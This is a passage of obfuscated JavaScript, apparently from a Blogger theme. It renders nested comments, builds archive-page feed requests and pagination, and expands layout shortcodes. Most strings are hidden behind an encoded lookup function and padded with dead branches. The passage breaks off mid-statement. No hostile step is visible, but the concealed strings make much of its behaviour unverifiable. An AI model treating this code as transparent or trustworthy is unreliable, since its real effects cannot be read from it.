man_ey='';if(man_bl(gB['author'][manb('0x4a0','jcDz')])||gB[manb('0x4a1','Yt3B')][manb('0x4a2','1CO^')]['has'](manb('0x4a3','[k&['))){gB[manb('0x4a4','[k&[')][manb('0x4a0','jcDz')]=DEFAULT_COMMENT_AVATAR;}gB[manb('0x4a5','#Z3m')][manb('0x4a6','Ykc]')]=man_cR(gB[manb('0x4a7','mzVi')][manb('0x4a8','F8Xv')],0x30);man_ey='<img\x20alt=\x22commenter-avatar\x22\x20class=\x22shad\x20cir\x22\x20src=\x22'+gB[manb('0x4a9','Ljg8')][manb('0x4aa','k@]]')]+manb('0x4ab','%Yj9');if(man_bl(gB[manb('0x4ac','$bGB')][manb('0x4ad','jcDz')])){gF+=manb('0x4ae','GSx1')+man_ey+manb('0x4af','B6XZ');}else{if(manb('0x4b0','vZkk')===manb('0x4b1','G@c[')){gF+=manb('0x4b2','Yt3B')+gB[manb('0x4b3','cWI9')][manb('0x4b4','k@]]')]+manb('0x4b5','G69h')+man_ey+manb('0x4b6','vZkk');}else{return url['split']('?')[0x0][manb('0x26f','Mgg^')]('#')[0x0];}}gF+=manb('0x4b7','Ljg8')+manb('0x4b8','%Yj9');man_ey=gB[manb('0x4b9','SU)*')][manb('0x86','Ykc]')];if(man_bl(gB['author']['profileUrl'])){gF+=manb('0x4ba','qrlI')+man_ey+manb('0x4bb','%Yj9');}else{if(manb('0x4bc','CG%E')!==manb('0x4bd','Ljg8')){gF+=manb('0x4be','t7$e')+gB[manb('0x4bf','vd!C')]['profileUrl']+manb('0x4c0','$bGB')+man_ey+manb('0x4c1','n1Y8');}else{content_html+=manb('0x4c2','mzVi')+shortcode_id+'-'+man_et+'\x22>'+content['main'][man_et]+'</a></li>';}}gF+=manb('0x4c3','Yt3B')+gB[manb('0x4c4','CG%E')]+manb('0x4c5','GSx1')+gB[manb('0x4c6','RuDn')]+'\x22>'+gB[manb('0x4c7','k@]]')]+manb('0x4c8','G)vU')+manb('0x4c9','Ljg8')+manb('0x4ca','NTfM')+gB[manb('0x4cb','SU)*')]+manb('0x4cc','liGp')+manb('0x4cd','!)sU')+(gD<=MAX_REPLY_DEPTH&&gz?manb('0x4ce','Iuf&')+gB['id']+manb('0x4cf','J1x2')+trans(manb('0x4d0','Pda^'))+manb('0x4d1','%Yj9'):'')+manb('0x4d2','J1x2')+man_ep[manb('0x4d3','B6XZ')]+manb('0x4d4','[W0*')+gB['id']+manb('0x4d5','cWI9')+trans(manb('0x4d6','G69h'))+manb('0x4d7','G69h')+manb('0x4d8','B6XZ')+manb('0x4d9','#D(p')+man_b6+manb('0x4da','Ljg8')+gB['id']+manb('0x4db','dg7m')+manb('0x4dc','G)vU');if(gD){if(manb('0x4dd','fpUB')!==manb('0x4de','B%yo')){if(gy[manb('0x4df','Yt3B')](manb('0x4e0','GSx1')+gB['parentId'])['length']==0x0){if(manb('0x4e1','BuTU')===manb('0x4e2','NTfM')){gy['find'](manb('0x4e3','n1Y8')+gB[manb('0x4e4','GSx1')])[manb('0x4e5','t7$e')]('<ul\x20class=\x22sub-comments\x20sub-comments-of-'+gB['parentId']+manb('0x4e6','G)vU'));}else{man_fJ(json);}}gy[manb('0x2f3','%Yj9')](manb('0x4e7','F8Xv')+gB[manb('0x465','CG%E')])[manb('0x4e8','^@Mj')](gF);}else{if(man_be(delay)){delay=0x3e8;}if(man_bl(elem)||$(elem)['length']==0x0){return;}$(manb('0x4e9','BuTU'))[manb('0x4ea','Mgg^')]({'scrollTop':$(elem)['offset']()['top']},delay);}}else{gy['find'](manb('0x4eb','!)sU'))[manb('0x4ec','J1x2')](gF);}}$(document)['on'](manb('0x2d2','Z1hZ'),manb('0x4ed','NTfM'),function(){var gL=$(this)[manb('0x36e','G)vU')](manb('0x4ee','BuTU'));$('#comment-editor')[manb('0x4ef','^@Mj')](manb('0x4f0','s)8T'),$(manb('0x4f1','Pda^'))[manb('0x4f2','Pda^')](manb('0x4f3','s)8T'))+manb('0x4f4','%Yj9')+gL);$(manb('0x4f5','PfK5'))[manb('0x4f6','G@c[')]($(manb('0x4f7','qrlI')+gL));$(document)['find'](manb('0x4f8','1CO^'))[manb('0x4f9','r#yo')](function(){$(this)[manb('0x4fa','#Z3m')](manb('0x4fb','G@c['))['removeClass']('comment-reply-cancel')[manb('0x4fc','J1x2')](manb('0x4fd','vd!C')+trans(manb('0x4fe','fpUB'))+manb('0x4ff','vZkk'));});$(this)[manb('0x500','dg7m')](manb('0x501','Z1hZ'))[manb('0x502','B%yo')](manb('0x503','Iuf&'))[manb('0x504','BuTU')](manb('0x505','Hx0N')+trans(manb('0x506','!)sU'))+manb('0x507','^@Mj'));});$(document)['on'](manb('0x508','1CO^'),manb('0x509','F8Xv'),function(){var gM=$(manb('0x50a','!)sU'))[manb('0x2a5','s)8T')](manb('0x50b','r#yo'),$(manb('0x50c','Be#M'))[manb('0x297','B6XZ')](manb('0x50d','B%yo')));$(manb('0x50e','jcDz'))[manb('0x50f','Hx0N')]($(manb('0x510','B6XZ')));$(this)[manb('0x511','#D(p')](manb('0x512','B6XZ'))[manb('0x513','fM4w')](manb('0x514','J1x2'))[manb('0x515','vd!C')](manb('0x516','jcDz')+trans('Reply')+manb('0x517','cWI9'));});if(man_eo[manb('0x518','[W0*')][manb('0x519','n1Y8')](manb('0x51a','Yt3B'))&&man_eo[manb('0x51b','PfK5')]['has']('#c')){setTimeout(function(){if(manb('0x51c','5Ez(')!==manb('0x51d','F8Xv')){man_bE(man_eo[manb('0x51e','GSx1')]);}else{$('.sidebar-toggle')['addClass'](manb('0x51f','v&Sh'));}},0x3e8);}}var man_gO=new Array();var man_gP=0x0;function man_gQ(){$['get'](man_gO[man_gP],function(gR){if(manb('0x520','qrlI')===manb('0x521','GSx1')){gR=man_dJ(gR);if(!gR){if('lBxHp'!==manb('0x522','n1Y8')){return typeof variable!=manb('0x523','cWI9')&&!isNaN(variable);}else{man_gx();return;}}gR=new man_dM(gR);if(gR[manb('0x524','Z1hZ')][manb('0x136','G@c[')]==0x0){if(manb('0x525','%Yj9')!==manb('0x526','[k&[')){man_gx();return;}else{var G=0x1f4;}}for(var man_et=gR['entry'][manb('0x527','k@]]')]-0x1;man_et>=0x0;man_et-=0x1){if('SnLQu'==='SnLQu'){var gW=new Object();e=gR[manb('0x528','vZkk')][man_et];gW['id']=e['id'];if(e[manb('0x529','vd!C')]){if(manb('0x52a','1CO^')==='QvGdj'){gW['parentId']=e[manb('0x52b','[W0*')];}else{comment_holder[manb('0x52c','$bGB')]('li.comment-'+gW[manb('0x52d','mzVi')])[manb('0x52e','[k&[')](manb('0x52f','Ly2*')+gW[manb('0x530','t7$e')]+'\x22></ul>');}}gW[manb('0x531','s)8T')]=e[manb('0x532','[k&[')];var gY=new Date(e[manb('0x533','Ykc]')]);gW[manb('0x534','PfK5')]=gY[manb('0x535','#D(p')]()[manb('0x536','PfK5')]();gW[manb('0x537','Ly2*')]=e['link'];gW[manb('0x538','GSx1')]=new Object();gW['author'][manb('0x37e','jcDz')]=e[manb('0x20e','CG%E')]['name'];gW['author'][manb('0x539','Ly2*')]=e[manb('0x53a','NTfM')][manb('0x53b','F8Xv')];gW[manb('0x53c','Pda^')][manb('0x53d','vZkk')]=e[manb('0x3f6','Z1hZ')][manb('0x53e','jcDz')];gW[manb('0x53f','PfK5')]=e[manb('0x540','vZkk')];gW[manb('0x541','k@]]')]=manb('0x542','liGp')+e['itemClass'];COMMENT_ITEMS[manb('0x2a9','cWI9')](gW);}else{return'/search/label/'+label_slug;}}man_gP++;if(man_gP==man_gO['length']){if(manb('0x543','Ljg8')!==manb('0x544','Z1hZ')){man_ey['pid']=entry[manb('0x545','dg7m')][man_ex][manb('0x546','Yt3B')];man_ey['itemClass']=man_ey[manb('0x547','#D(p')];}else{man_gx();return;}}else{if(manb('0x548','Be#M')===manb('0x549','qrlI')){return;}else{man_gQ();}}}else{return;}},manb('0x54a','Yt3B'));}if($(manb('0x54b','Pda^'))[manb('0x8d','Z1hZ')]&&man_bo(COMMENT_ITEMS)){if(man_ep[manb('0x29b','Ljg8')]<=0xc8){man_gx();}else{for(var man_et=0x0;man_et<man_ep[manb('0x54c','#Z3m')]-0xc8;man_et+=0xc8){var man_h4=0xc8;if(man_et+man_h4>man_ep['bloggerCommentNumber']-0xc8){man_h4=man_ep['bloggerCommentNumber']-man_et-0xc8;}man_gO[manb('0x54d','jcDz')](man_eo[manb('0x2ba','#D(p')]+'/'+man_ep[manb('0x54e','qrlI')]+'/comments/default?alt=json-in-script&max-results='+man_h4+manb('0x54f','k@]]')+(man_et+0x1));}man_gQ();}}function man_h5(h6,h7){h7=man_dJ(h7);if(!h7){if(manb('0x550','RuDn')===manb('0x551','B6XZ')){man_ep[manb('0x552','!)sU')]=0x0;}else{return;}}h7=new man_dM(h7);if(h7[manb('0x553','#D(p')][manb('0x95','s)8T')]==0x0){if(manb('0x554','%Yj9')!=='GAYsK'){return;}else{var ag=new Object();hf=h7['entry'][man_et];ag['id']=hf['id'];if(hf[manb('0x466','Yt3B')]){ag[manb('0x555','qrlI')]=hf[manb('0x556','Mgg^')];}ag[manb('0x557','v&Sh')]=hf[manb('0x558','CG%E')];var ah=new Date(hf['published']);ag[manb('0x559','Ly2*')]=ah['getTime']()[manb('0x55a','s)8T')]();ag[manb('0x55b','1CO^')]=hf[manb('0x55c','Hx0N')];ag[manb('0x10b','G69h')]=new Object();ag[manb('0x4a5','#Z3m')]['name']=hf[manb('0x55d','#D(p')]['name'];ag['author'][manb('0x55e','J1x2')]=hf[manb('0x3c','5Ez(')][manb('0x55f','B6XZ')];ag[manb('0x560','J1x2')][manb('0x4ad','jcDz')]=hf['author']['uri'];ag[manb('0x561','1CO^')]=hf[manb('0x562','[W0*')];ag[manb('0x563','^@Mj')]=manb('0x564','B%yo')+hf[manb('0x565','Ljg8')];COMMENT_ITEMS[manb('0x566','RuDn')](ag);}}var hc=h6[manb('0x567','Ljg8')];hc[manb('0x55d','#D(p')]=man_bg(hc[manb('0x3c','5Ez(')]);hc[manb('0x568','dg7m')]=man_bg(hc['date']);var hd='';for(var man_et=0x0;man_et<h7[manb('0x424','Hx0N')]['length'];man_et++){if(manb('0x569','fpUB')!==manb('0x56a','fpUB')){var hf=h7[manb('0x524','Z1hZ')][man_et];hf[manb('0x56b','PfK5')]=hc;hd+=manb('0x56c','Pda^')+man_et+'\x22>'+'<div\x20class=\x22item-inner\x22>'+manb('0x56d','n1Y8')+manb('0x56e','cWI9')+BEFORE_ITEM_TITLE_ICON_CODE+'\x22></i>'+manb('0x56f','BuTU')+hf[manb('0x570','k@]]')]+'\x22>'+'<span\x20class=\x22title-name\x22>'+hf[manb('0x571','Ly2*')]+manb('0x572','Pda^')+manb('0x3f','t7$e')+'</h3>'+manb('0x573','1CO^')+hf[manb('0x574','qrlI')]+manb('0x575','s)8T')+'<div\x20class=\x22item-meta\x22>'+(man_bg(hc[manb('0x576','Mgg^')])?manb('0x577','G69h')+hf[manb('0x17b','G@c[')][manb('0x578','qrlI')]+manb('0x579','Iuf&'):'')+(man_bg(hc['date'])?manb('0x57a','t7$e')+$['format'][manb('0x57b','Iuf&')](hf[manb('0x57c','NTfM')],DATE_FORMAT)+manb('0x57d','mzVi'):'')+manb('0x57e','cWI9')+manb('0x57f','t7$e')+'</div>'+man_b6;}else{if(response==null||response[manb('0x101','Ly2*')](manb('0x580','v&Sh'))==-0x1||response[manb('0x319','SU)*')](manb('0x44a','!)sU'))==-0x1){holder[manb('0x581','SU)*')]()[manb('0x582','liGp')]();}else{holder[manb('0x128','s)8T')](response[manb('0x583','5Ez(')](manb('0x584','s)8T'))[0x1]['split'](manb('0x585','k@]]'))[0x0][manb('0x7e','fM4w')](manb('0x586','cWI9'))[0x0]);}}}h6[manb('0x587','vd!C')](manb('0x588','F8Xv'))[manb('0x589','Yt3B')](hd);}function man_hh(hi,hj){var hk=man_eo[manb('0x58a','k@]]')]+manb('0x58b','fM4w');var hl=(hj-0x1)*hi+0x1;if(man_cB()){var hm=man_ci(man_ep[manb('0x28d','RuDn')]);hk+=manb('0x58c','Pda^')+hm;}else if(man_cz()&&man_eo['current'][manb('0xed','%Yj9')](manb('0x58d','CG%E'))){var hn=man_bC(man_ep['canonicalUrl']);var ho=hn[manb('0x58e','mzVi')]('_')[0x0];var hp=hn[manb('0x58f','J1x2')]('_')[0x1];var hq=Number(hp)+0x1;var hr=Number(ho);if(hq>0xc){if(manb('0x590','G69h')===manb('0x591','J1x2')){hq=0x1;hr++;}else{var aS=document;var aT=aS[manb('0x592','F8Xv')](element);var aU;var aV;if(aS[manb('0x593','fM4w')][manb('0x594','%Yj9')]){aU=aS[manb('0x595','Be#M')]['createTextRange']();aU[manb('0x596','liGp')](aT);aU[manb('0x597','RuDn')]();}else if(window[manb('0x598','Be#M')]){aV=window[manb('0x599','B6XZ')]();aU=aS[manb('0x59a','%Yj9')]();aU[manb('0x59b','G69h')](aT);aV['removeAllRanges']();aV[manb('0x59c','^@Mj')](aU);}}}if(hq<0xa){hq='0'+hq;}man_eq[manb('0x59d','B6XZ')]=ho+'-'+hp+manb('0x59e','5Ez(');man_eq['updated-max']=hr+'-'+hq+'-01T00:00:00-08:00';}hk+=manb('0x59f','Be#M')+hi+'&start-index='+hl;if(man_bc(man_eq['updated-min'])){if('Zkgvw'!==manb('0x5a0','[k&[')){content[manb('0x5a1','r#yo')][man_et]=man_dh(content[manb('0x5a2','!)sU')][man_et]);content['sub'][man_et]=man_dh(content[manb('0x5a3','SU)*')][man_et]);}else{hk+=manb('0x5a4','k@]]')+man_eq[manb('0x5a5','liGp')];}}if(man_bc(man_eq[manb('0x5a6','Z1hZ')])){hk+=manb('0x5a7','[k&[')+man_eq[manb('0x5a8','F8Xv')];}if(man_bc(man_eq['q'])&&man_eq['q']!=''){if(manb('0x5a9','t7$e')!=='iASUz'){hk+=manb('0x5aa','B%yo')+man_eq['q'];}else{return![];}}return hk;}function man_hz(hA,hB){var hC=Number($(manb('0x5ab','RuDn'))[manb('0x434','GSx1')](manb('0x5ac','t7$e')));$(manb('0x5ad','vZkk'))['html'](manb('0x5ae','GSx1'));$[manb('0x5af','Mgg^')](man_hh(hC,hB),function(hD){if('Mokhm'!==manb('0x5b0','1CO^')){man_gQ();}else{man_h5(hA,hD);}},'jsonp');}function man_hF(hG){var hH=Number($(manb('0x5b1','vZkk'))[manb('0x5b2','Mgg^')]('data-max_page'));var hI=Number($(manb('0x5b3','Ykc]'))[manb('0x4f2','Pda^')]('data-count'));var hJ=Number($('.widget.archive-page-feed')['attr'](manb('0x5b4','[W0*')));var hK=hI*hG;if(hK>=hJ){hK=hJ;}$(manb('0x5b5','Iuf&'))['html'](hK);$('.archive-page-pagination-button.active')[manb('0x5b6','jcDz')](manb('0x5b7','Ly2*'));$(manb('0x5b8','RuDn')+hG)['addClass']('active');$(manb('0x5b9','Iuf&'))[manb('0x5ba','mzVi')]();$(manb('0x5bb','Ly2*'))[manb('0x5bc','r#yo')]();$('.archive-page-pagination-button-1')[manb('0x5bd','G@c[')]();$(manb('0x5be','!)sU'))[manb('0x1eb','Be#M')]();$(manb('0x5bf','BuTU'))[manb('0x5c0','Mgg^')]();$(manb('0x5c1','jcDz')+(hH-0x2))[manb('0x5c2','B6XZ')]();$(manb('0x5c3','vd!C')+(hH-0x1))[manb('0x5c4','Ljg8')]();$(manb('0x5c5','PfK5')+hH)['show']();$(manb('0x5c6','r#yo')+(hG-0x1))['show']();$('.archive-page-pagination-button-'+hG)['show']();$(manb('0x5c7','Ly2*')+(hG+0x1))[manb('0x5c8','mzVi')]();if(hH>0x6){if(hG-0x2>0x3){$('.archive-page-pagination-separator-3')['show']();}if(hG+0x2<hH-0x2){$('.archive-page-pagination-separator-'+(hH-0x3))[manb('0x5c9','s)8T')]();}}}function man_hL(hM){if(man_be(hM[manb('0x5ca','[W0*')][manb('0x5cb','vd!C')])||isNaN(hM[manb('0x5cc','^@Mj')][manb('0x5cd','Hx0N')])){if(manb('0x5ce','NTfM')!==manb('0x5cf','fM4w')){hM[manb('0x56b','PfK5')]['count']=0x4;}else{return![];}}$[manb('0x5d0','v&Sh')](man_hh(hM['param'][manb('0x5d1','CG%E')],0x1),function(hO){man_h5(hM,hO);hO=man_dJ(hO);if(!hO){return;}hO=new man_dM(hO);if(hO[manb('0x5d2','G)vU')][manb('0x418','vZkk')]==0x0){hM[manb('0x5d3','RuDn')](manb('0x5d4','J1x2'))[manb('0x2f3','%Yj9')](manb('0x5d5','$bGB'))['html'](trans(manb('0x5d6','SU)*'))+manb('0x5d7','qrlI')+trans(manb('0x5d8','Z1hZ'))+manb('0x5d9','NTfM'));return;}var hP=Math[manb('0x5da','J1x2')](hO[manb('0x5db','v&Sh')]/hM[manb('0x5dc','RuDn')][manb('0x5dd','GSx1')]);if(hP>0x1){hM['attr'](manb('0x5de','jcDz'),hP);hM[manb('0x5df','Be#M')](manb('0x5e0','cWI9'),hM[manb('0x5e1','B6XZ')][manb('0x5cd','Hx0N')]);hM['attr'](manb('0x5e2','liGp'),hO[manb('0x5e3','Hx0N')]);var hQ='';for(var man_et=0x1;man_et<=hP;man_et++){if(manb('0x5e4','n1Y8')!==manb('0x5e5','#D(p')){delay=0x3e8;}else{hQ+=manb('0x5e6','NTfM')+man_et+manb('0x5e7','#D(p')+man_et+'\x22>'+man_et+manb('0x5e8','Hx0N');if(man_et==0x3||man_et==hP-0x3){hQ+=manb('0x5e9','k@]]')+man_et+manb('0x5ea','!)sU');}}}var hT=manb('0x5eb','k@]]')+hO[manb('0x5ec','fM4w')][manb('0x96','liGp')]+manb('0x5ed','#Z3m')+hO[manb('0x5ee','Mgg^')]+'\x20'+trans('POSTS')+manb('0x5ef','$bGB');hQ+=hT;$('.archive-page-pagination')[manb('0x1ae','GSx1')](hQ+man_b6);var hU=0x1;if(man_eo[manb('0x5f0','G)vU')][manb('0xc0','G)vU')](manb('0x5f1','liGp'))){if('leyyB'!=='leyyB'){$(elem)[manb('0x5f2','GSx1')]();$(elem)[manb('0x5f3','n1Y8')](function(){$(elem)[manb('0x5f4','r#yo')](manb('0x5f5','%Yj9'));return![];});}else{hU=Number(man_eo[manb('0x5f6','G69h')]['replace'](manb('0x5f7','Iuf&'),''));}}man_hF(hU);$(manb('0x5f8','liGp'))[manb('0x5f9','mzVi')](function(){if(manb('0x5fa','SU)*')!==manb('0x5fb','fM4w')){return $(window)[manb('0x5fc','#Z3m')]()+$(window)['height']()>=$(elem)['offset']()[manb('0x5fd','1CO^')];}else{if($(this)['is'](manb('0x5fe','B%yo'))){if('uNQHO'!==manb('0x5ff','vd!C')){return;}else{return $('body.static_page')[manb('0xf9','SU)*')]!=0x0;}}var hY=Number($(this)[manb('0x600','^@Mj')]());man_hz(hM,hY);man_hF(hY);man_bE(manb('0x601','fpUB'),0x64);}});}},'jsonp');}function man_hZ(i0){if(!man_cC()||man_cy()){i0[manb('0x602','B6XZ')]();return;}i0[manb('0x603','r#yo')](manb('0x604','G69h'));var i1=manb('0x605','Ykc]');if(man_cB()){i1+=trans(manb('0x606','Ljg8'))+manb('0x607','B%yo')+man_eo[manb('0x163','t7$e')]+manb('0x608','PfK5')+man_ci(man_ep[manb('0x609','v&Sh')])+'\x22>'+man_ct(man_ep['canonicalUrl']);+manb('0x60a','jcDz');}else if(man_cz()){if(man_ep['canonicalUrl'][manb('0x60b','v&Sh')](manb('0x60c','[W0*'))){var i2=man_bC(man_ep[manb('0x60d','Ly2*')]);var i3=i2[manb('0x60e','k@]]')]('_')[0x0];var i4=i2[manb('0x60f','[W0*')]('_')[0x1];i1+=trans(manb('0x610','mzVi'))+manb('0x611','vd!C')+i3+'-'+i4+manb('0x612','r#yo');}else{var i3=man_eo[manb('0x613','Pda^')][manb('0x614','GSx1')](manb('0x615','mzVi'))[0x1];i3=i3[manb('0x616','dg7m')]('-')[0x0];i1+=trans(manb('0x617','fpUB'))+manb('0x618','Ykc]')+i3+manb('0x619','NTfM');}}else if(man_cA()){if(manb('0x61a','Ykc]')!==manb('0x61b','PfK5')){$(manb('0x61c','^@Mj'))[manb('0x2f1','BuTU')]()[manb('0x61d','cWI9')](SIDEBAR_TOGGLE_SPEED);$(manb('0x61e','CG%E'))[manb('0x73','vZkk')]()[manb('0x61f','t7$e')]({'right':manb('0x620','G@c[')},SIDEBAR_TOGGLE_SPEED);$(manb('0x621','dg7m'))[manb('0x622','^@Mj')]()[manb('0x623','Z1hZ')]({'right':manb('0x624','Ljg8')},SIDEBAR_TOGGLE_SPEED,function(){$(manb('0x625','Hx0N'))[manb('0x378','Ljg8')](manb('0x626','Iuf&'));});}else{if(man_eq['q']!=''){if(manb('0x627','vZkk')===manb('0x628','liGp')){par[manb('0x2d5','5Ez(')](manb('0x629','fM4w'))[manb('0x62a','F8Xv')]()[manb('0x62b','#D(p')]();par[manb('0x2eb','J1x2')](manb('0x62c','RuDn'))[manb('0x62d','F8Xv')]();par[manb('0x62e','n1Y8')](manb('0x62f','NTfM'))[manb('0x630','n1Y8')]();par[manb('0x631','%Yj9')](manb('0x632','G)vU'));}else{i1+=trans(manb('0x633','1CO^'))+manb('0x634','r#yo')+man_eq['q']+manb('0x635','CG%E');}}else{if('AjaVu'!=='CvADx'){i1+=manb('0x636','5Ez(')+trans(manb('0x637','Pda^'))+manb('0x638','[W0*');}else{man_bE(man_eo[manb('0x639','liGp')]);}}}}i1+='</h2>'+man_b6+manb('0x132','RuDn')+'<div\x20class=\x22archive-page-pagination\x20archive-page-pagination-top\x22>'+'</div>'+manb('0x63a','G@c[')+i0['id']+'\x22>'+'<div\x20class=\x22loader\x22></div>'+manb('0x575','s)8T')+manb('0x63b','Ly2*')+manb('0x63c','SU)*');i0[manb('0x63d','r#yo')](i1)[manb('0x63e','J1x2')]();man_hL(i0);}if(man_cC()&&!man_cy()){widget=$(manb('0x63f','J1x2'));widget['id']=manb('0x640','G)vU');widget[manb('0x3c5','Ykc]')]=new Object();widget['param'][manb('0x641','^@Mj')]=NUMBER_POST_ON_ARVCHIVE_PAGES;widget[manb('0x642','n1Y8')][manb('0x11d','t7$e')]=SHOW_AUTHOR_ON_ARCHIVE_PAGES;widget['param'][manb('0x643','fM4w')]=SHOW_DATE_ON_ARCHIVE_PAGES;man_hZ(widget);}$(manb('0x644','RuDn'))[manb('0x645','[W0*')](function(){var i9=$(this)[manb('0x515','vd!C')]();var ia=![];if(i9[manb('0xa3','fM4w')]('[contact]')){i9=i9[manb('0x646','G69h')](manb('0x647','Iuf&'),manb('0x648','Ly2*'));ia=!![];}if(i9[manb('0x649','PfK5')](manb('0x64a','k@]]'))){i9=i9[manb('0x64b','GSx1')]('[full_width]','<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#sidebar{display:none!important}</style>');ia=!![];}if(i9['has']('[sidebar_left]')){if('Ccyfk'!==manb('0x64c','Yt3B')){i9=i9[manb('0x41d','G)vU')](manb('0x64d','BuTU'),manb('0x64e','G@c['));ia=!![];}else{comment[manb('0x64f','Ljg8')]=man_g7(comment[manb('0x650','CG%E')]);}}if(i9[manb('0x60b','v&Sh')](manb('0x651','fpUB'))){if(manb('0x652','NTfM')===manb('0x653','G)vU')){icon_code=icon_code[manb('0x654','mzVi')](0x0,end_attr);}else{i9=i9[manb('0x655','n1Y8')](manb('0x656','Pda^'),manb('0x657','^@Mj'));ia=!![];}}if(i9[manb('0xc0','G)vU')](manb('0x658','#Z3m'))){i9=i9[manb('0x655','n1Y8')]('[post_ads]',manb('0x659','t7$e'));ia=!![];}if(ia){$(this)[manb('0x183','5Ez(')](i9);$(manb('0x65a','Z1hZ'))[manb('0x4f6','G@c[')]($(manb('0x65b','Be#M')));$(manb('0x65c','Pda^'))[manb('0x65d','n1Y8')]($('.post-body-inner\x20.inner-post-ads'));}});$(manb('0x65e','%Yj9'))['each'](function(){var id=$[manb('0x65f','!)sU')]($(this)['text']());var ie=$(this)[manb('0x284','Be#M')]();if(id[manb('0x660','Pda^')]('[')!=0x0||id[manb('0x661','$bGB')](']')!=id[manb('0x39c','G)vU')]-0x1){return;}ie=ie[manb('0x662','SU)*')]('[','');var ig=ie[manb('0x663','t7$e')](']');ie=ie[manb('0xd3','1CO^')](0x0,ig)+ie[manb('0x3d2','G)vU')](ig+0x1);$(this)[manb('0x664','fpUB')](man_dh(ie))[manb('0x665','t7$e')]('button');});$(manb('0x666','Yt3B'))['each'](function(){var ih=$(this)['find'](manb('0x667','cWI9'));if(ih[manb('0x412','mzVi')]){if(manb('0x668','qrlI')===manb('0x669','cWI9')){$(this)[manb('0x66a','s)8T')](manb('0x35c','G@c['),$(ih[0x0])[manb('0x66b','Ykc]')]('background-color'));}else{return url[manb('0x1c','G)vU')]('?')[0x0]['split']('#')[0x0];}}var ij=$(this)['parent']('[style*=\x22background-color\x22]');if(ij[manb('0x1fa','Pda^')]){if(manb('0x66c','G69h')===manb('0x66d','Iuf&')){for(var man_et=0x0;man_et<ij[manb('0x66e','BuTU')];man_et++){if($[manb('0x65f','!)sU')]($(ij[man_et])[manb('0x3ae','Hx0N')]())==$[manb('0x66f','mzVi')]($(this)[manb('0x3e0','G69h')]())){$(this)[manb('0x670','Mgg^')](manb('0x671','r#yo'),$(ij[0x0])[manb('0x672','t7$e')]('background-color'));$(ij[man_et])[manb('0x673','k@]]')](manb('0x674','Be#M'),'');break;}}}else{start=0x0;}}var im=$(this)[manb('0x2d5','5Ez(')]('[style*=\x22font-size\x22]');if(im['length']){$(this)[manb('0x675','Hx0N')](manb('0x676','n1Y8'),$(im[0x0])[manb('0x677','[W0*')](manb('0x678','RuDn')));}var io=$(this)[manb('0x679','qrlI')](manb('0x67a','n1Y8'));if(io[manb('0x3d4','%Yj9')]){for(var man_et=0x0;man_et<io[manb('0x99','J1x2')];man_et++){if($['trim']($(io[man_et])['text']())==$[manb('0x67b','k@]]')]($(this)[manb('0x67c','cWI9')]())){$(this)[manb('0x67d','#D(p')](manb('0x67e','r#yo'),$(io[0x0])[manb('0x675','Hx0N')](manb('0x67f','B%yo')));break;}}}$(this)[manb('0x680','s)8T')](manb('0x681','Z1hZ'));});$(manb('0x682','1CO^'))['append'](manb('0x683','Pda^'));$(manb('0x684','Pda^'))[manb('0x685','jcDz')](function(){var iq=$(this)[manb('0x351','r#yo')](manb('0x686','B%yo'));if(typeof iq==manb('0x20','^@Mj')||!iq||iq[manb('0x144','vd!C')](manb('0x687','CG%E'))==-0x1||iq[manb('0x688','vZkk')](manb('0x689','fM4w'))==-0x1){if('NkRyO'===manb('0x68a','s)8T')){content[manb('0x68b','Hx0N')][manb('0x68c','dg7m')]($(this)[manb('0x184','#D(p')]());}else{return;}}if($(this)[manb('0x499','Ykc]')](manb('0x68d','Hx0N'))['length']==0x0){return;}var is=$(this)[manb('0x68e','n1Y8')]();if(is[manb('0x68f','fM4w')]>0x3){if(manb('0x690','Pda^')===manb('0x691','B%yo')){return;}else{man_gx();return;}}$(this)[manb('0x692','Be#M')](manb('0x693','CG%E'))[manb('0x694','liGp')](manb('0x37b','mzVi'),'')[manb('0x1ae','GSx1')](is);});$(manb('0x695','vd!C'))[manb('0x696','%Yj9')](function(){if($(this)[manb('0x321','Ly2*')]('span')[manb('0x136','G@c[')]==0x0){return;}var iu=$(this)['find'](manb('0x697','[k&['));var iv=iu[manb('0x434','GSx1')]('style');if(typeof iv==manb('0x698','B%yo')||!iv||iv[manb('0x2f','fpUB')](manb('0x699','Ykc]'))==-0x1||iv[manb('0x69a','!)sU')](manb('0x69b','F8Xv'))==-0x1){if(manb('0x69c','Be#M')===manb('0x69d','Ly2*')){return;}else{return;}}var ix=iu[manb('0x69e','Ly2*')]();if(ix[manb('0x87','#Z3m')]>0x3){if(manb('0x69f','[k&[')!==manb('0x6a0','vZkk')){return man_bA(label_url)[manb('0x7e','fM4w')](manb('0x6a1','t7$e'))[0x1];}else{return;}}iu['addClass'](manb('0x6a2','s)8T'))['css'](manb('0x6a3','liGp'),'')[manb('0x6a4','SU)*')](ix);$(this)[manb('0x6a5','B6XZ')](manb('0x6a6','qrlI'));});$(manb('0x6a7','Hx0N'))[manb('0x6a8','1CO^')](function(){var iz=$(this)[manb('0x27d','Iuf&')]();var iA=$[manb('0x6a9','Pda^')]($(this)[manb('0x6aa','mzVi')]());if(iA['indexOf']('[')!=0x0||iA[manb('0x6ab','[k&[')](']')!=iA[manb('0x6ac','Be#M')]-0x1){return;}iz=iz[manb('0x6ad','RuDn')]('[','');var iB=iz[manb('0x6ae','#Z3m')](']');iz=iz[manb('0x654','mzVi')](0x0,iB)+iz[manb('0x3d2','G)vU')](iB+0x1);$(this)[manb('0x6af','Ykc]')](manb('0x6b0','liGp')+iz+manb('0x6b1','PfK5'));});function man_iC(iD){var iE=document;var iF=iE[manb('0x6b2','Hx0N')](iD);var iG;var iH;if(iE[manb('0x6b3','G)vU')]['createTextRange']){iG=iE[manb('0x6b4','G69h')][manb('0x6b5','jcDz')]();iG[manb('0x6b6','Hx0N')](iF);iG[manb('0x6b7','G@c[')]();}else if(window[manb('0x6b8','v&Sh')]){if(manb('0x6b9','NTfM')===manb('0x6ba','BuTU')){iH=window[manb('0x6bb','!)sU')]();iG=iE[manb('0x6bc','r#yo')]();iG[manb('0x59b','G69h')](iF);iH[manb('0x6bd','!)sU')]();iH[manb('0x6be','RuDn')](iG);}else{json_url+='&published-max='+man_eq[manb('0x6bf','Ly2*')];}}}var man_iJ=0x0;$('.post-body-inner\x20pre')[manb('0x603','r#yo')](manb('0x6c0','PfK5'));$(manb('0x6c1','BuTU'))[manb('0x446','B%yo')](function(){$(this)[manb('0x6c2','G69h')]('id',manb('0x6c3','Ly2*')+man_iJ);var iK=manb('0x6c4','qrlI');if('execCommand'in 